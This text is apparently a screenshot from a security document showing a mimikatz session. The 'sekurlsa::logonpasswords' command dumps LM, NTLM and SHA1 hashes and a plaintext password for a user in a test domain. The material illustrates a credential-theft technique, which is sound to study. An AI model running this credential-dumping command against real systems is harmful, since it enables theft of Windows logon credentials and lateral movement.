 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 5211432 (00000000:004f8528)
Session           : NewCredentials from 0
User Name         : DomainAdministrator
Domain            : MULDERTEST
Logon Server      : (null)
Logon Time        : 1/20/2016 6:25:28 PM
SID               : S-1-5-21-2655275101-1978145045-1401857255-1110
        msv :
         [00000003] Primary
         * Username : Bob
         * Domain   : MULDERTEST
         * LM       : 209214985bd03e83f7137cf8c4b60e84
         * NTLM     : fcc2faff7b3f910440926a9e1e731cbc
         * SHA1     : 2cf498e98dc5b712609487eec2544739531eeec2
        tspkg :
         * Username : Bob
         * Domain   : MULDERTEST
         * Password : BobLikesCheese
        wdigest :
         * Username : Bob
         * Domain   : MULDERTEST
         * Password : BobLikesCheese
        kerberos :
         * Username : Bob
         * Domain   : MULDERTEST
         * Password : BobLikesCheese
        ssp :
        credman :